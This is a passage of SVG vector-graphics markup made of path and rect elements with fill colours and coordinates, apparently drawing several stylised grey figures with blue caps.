		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C321,413.8,320.4,412.7,319.1,411.9z"/>
	<path fill="#473F3D" d="M309.6,539.9l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L309.6,539.9z M314.5,414.1c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.4c0,0,0,0,0,0c0,0-0.1-0.1-0.3-0.2l-0.6-0.4C315.9,414.3,315.2,414.1,314.5,414.1z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M280.2,404.2L280.2,404.2l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M297.5,405.2l-7.6-0.4l1.9-34.5c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.7-2.1-0.7
			c-0.8,0-1.6,0.1-2.2,0.5l-0.6,0.4l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.7,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L297.5,405.2z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M294.9,384.4l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M284.4,464.7c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.7-1-6.5-2.4l-0.6-0.5c-2-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.9,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C288.7,464.1,286.6,464.7,284.4,464.7z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M297,463.6c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L297,463.6z"/>
		<path fill="#473F3D" d="M328.6,485.2L328.6,485.2c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.4-108.2
			c0-0.6,0-0.8,0-1l7.6-0.4c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4
			c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.2l0.1,1l-9,109.1c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C329.6,485.2,329.1,485.2,328.6,485.2z M287.6,370.8l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.4-22.6-2-30.9-6.5l-4.1-2.2C290.5,372.8,289,371.8,287.6,370.8z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M293.9,370.3l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C282,360.4,286.1,366.1,293.9,370.3z"/>
		<path fill="#473F3D" d="M324.9,382.4c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7
			c0.1-7.8,4.8-14.7,13.2-19.9l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.4-0.3,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7
			c-0.1,7.8-4.8,14.7-13.2,19.9l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C326.4,382.3,325.7,382.4,324.9,382.4z M327.7,331.9
			c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.3,4.4,4,8.8,10.3,12.2l4.1,2.2
			c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2
			C346.1,333.9,337.2,331.9,327.7,331.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M303.4,291.9l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L303.4,291.9z"/>
		<path fill="#473F3D" d="M325.1,360.3c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8
			c0.4,13.7-10.1,25.4-23.3,25.8L325.1,360.3z M307.3,295.6l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3
			l1-16.8l-0.7-23.1L307.3,295.6z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M303.6,298.6c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C299.9,295,298.5,297.4,303.6,298.6z"/>
	<path fill="#473F3D" d="M336.4,307.4C336.4,307.4,336.4,307.4,336.4,307.4c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1
		c0-1.2,0-2.6,0-4.2c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3
		c0,6.3-3.5,11-9.7,13C344.2,307,340.7,307.4,336.4,307.4z M303.6,294.7c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9h0
		c3.5,0,6.3-0.3,8.3-1c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1
		c0,1.6,0,2.9,0,4.1C303.4,292.6,303.4,294.1,303.6,294.7C303.6,294.7,303.6,294.7,303.6,294.7z"/>
</g>
<rect x="298.8" y="420.3" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 763.9304 61.4583)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M358.5,343.7L358.5,343.7l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M357.7,387.8c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.9-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5L368,346l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C360.5,387.5,359.1,387.8,357.7,387.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M366.8,366.9l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M370.5,367.8l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L370.5,367.8z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M239.5,515.2c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L239.5,515.2z"/>
	<path fill="#473F3D" d="M246.1,523.6c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.5-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L246.1,523.6z M241.8,484.2l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5c0.2-0.2,0.3-0.3,0.3-0.3l-1.5-30.6L241.8,484.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M243.7,356.5l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C245.7,358.5,245,357.4,243.7,356.5z"/>
	<path fill="#473F3D" d="M234.2,484.6l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L234.2,484.6z M239.1,358.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5c0,0-0.1,0-0.3-0.1l-0.6-0.4C240.6,359,239.8,358.8,239.1,358.8z"/>
</g>
<g>
	<path fill="#939598" d="M212.9,500.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L212.9,500.1z"/>
	<path fill="#473F3D" d="M219.5,508.5c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.6-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L219.5,508.5z M215.2,469.2l1.5,30.8l0.9,0.5c0.5,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5l-1.3-30.9L215.2,469.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M217.1,341.5l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C219,343.4,218.3,342.3,217.1,341.5z"/>
	<path fill="#473F3D" d="M207.6,469.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.5,3.7,3.7,6.1l5.9,124.1L207.6,469.5z M212.4,343.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C213.9,344,213.2,343.8,212.4,343.8z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M178.1,333.9L178.1,333.9l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M195.5,334.8l-7.6-0.4l1.9-34.5l0,0c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.7-2.1-0.7
			c-0.9-0.1-1.6,0.1-2.2,0.5l-0.6,0.4l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.7,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L195.5,334.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M192.8,314.1l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M182.3,394.4c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.8,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C186.7,393.8,184.5,394.4,182.3,394.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M195,393.2c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L195,393.2z"/>
		<path fill="#473F3D" d="M226.5,414.9L226.5,414.9c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.5-109.1l7.6-0.5
			c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.5c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.2
			c0,0.4,0.1,0.6,0.1,0.8l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C227.5,414.9,227,414.9,226.5,414.9z M185.6,300.5l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.5
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C188.4,302.4,186.9,301.5,185.6,300.5z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M191.9,299.9l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C180,290.1,184.1,295.7,191.9,299.9z"/>
		<path fill="#473F3D" d="M222.9,312c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7c0.1-7.8,4.8-14.7,13.2-19.9
			l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.5-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7c-0.1,7.8-4.8,14.7-13.2,19.9
			l-4,2.5c-8.1,5-18.9,7.9-30.5,8.3C224.3,312,223.6,312,222.9,312z M225.6,261.5c-0.7,0-1.3,0-2,0c-10.3,0.3-19.8,2.8-26.7,7.1
			l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.5
			c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2C244,263.5,235.1,261.5,225.6,261.5z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M201.4,221.5l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L201.4,221.5z"/>
		<path fill="#473F3D" d="M223,290c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.2,6.4-2.1,12.8-6.4,17.8
			c-4.4,5-10.4,7.8-16.9,8L223,290z M205.3,225.2l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c4.4-0.1,8.4-2.1,11.4-5.5
			c3.1-3.5,4.7-8,4.5-12.8l1-16.8l-0.7-23.1L205.3,225.2z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M201.6,228.2c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C197.8,224.7,196.5,227,201.6,228.2z"/>
	<path fill="#473F3D" d="M234.3,237C234.3,237,234.3,237,234.3,237c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1
		c0-1.2,0-2.6,0-4.2c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3
		c0,6.3-3.5,11-9.7,13C242.2,236.6,238.7,237,234.3,237z M201.5,224.3c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9h0
		c3.5,0,6.3-0.3,8.3-1c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1
		c0,1.6,0,2.9,0,4.1C201.4,222.2,201.4,223.7,201.5,224.3C201.5,224.3,201.5,224.3,201.5,224.3z"/>
</g>
<rect x="196.8" y="350" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 594.5621 95.186)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M256.4,273.3L256.4,273.3l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M255.6,317.4c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.8-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.7,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C258.4,317.2,257,317.4,255.6,317.4z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M264.8,296.6l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M268.4,297.5l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L268.4,297.5z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M134.9,453.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L134.9,453.1z"/>
	<path fill="#473F3D" d="M141.5,461.5c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L141.5,461.5z M137.3,422.1l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L137.3,422.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M139.2,294.4l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C141.1,296.4,140.4,295.2,139.2,294.4z"/>
	<path fill="#473F3D" d="M129.7,422.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L129.7,422.5z M134.5,296.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.3,116.6l6-0.3l-5.6-116.5c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C136,296.9,135.3,296.7,134.5,296.7z"/>
</g>
<g>
	<path fill="#939598" d="M108.3,438c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L108.3,438z"/>
	<path fill="#473F3D" d="M114.9,446.4c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4L122,444c-1.7,1.4-4.1,2.2-6.5,2.3L114.9,446.4z M110.6,407l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5l0.2,0
		c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5l-1.3-30.9L110.6,407z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M112.5,279.4l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C114.4,281.3,113.7,280.2,112.5,279.4z"/>
	<path fill="#473F3D" d="M103,407.4l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.3,0,4.4,0.6,6.1,1.7l0.7,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L103,407.4z M107.8,281.7c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5l-0.9-0.5C109.3,281.8,108.6,281.7,107.8,281.7z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M73.5,271.8L73.5,271.8l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M90.9,272.7l-7.6-0.4l1.9-34.5l0,0c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.7-2.1-0.7
			c-0.9-0.1-1.6,0.1-2.2,0.5l-0.6,0.4L77.3,272l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.8,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L90.9,272.7z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M88.2,251.9l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M77.7,332.3c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2.1-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.9,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C82.1,331.7,79.9,332.3,77.7,332.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M90.4,331.1c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L90.4,331.1z"/>
		<path fill="#473F3D" d="M121.9,352.8c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8L71.1,222.4l7.6-0.5
			c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.2
			c0,0.4,0.1,0.6,0.1,0.8l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C122.9,352.8,122.4,352.8,121.9,352.8z M81,238.3L94.2,331c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C83.8,240.3,82.3,239.3,81,238.3z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M87.3,237.8l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5c7.5-4.6,11.3-10.5,11.4-16.4
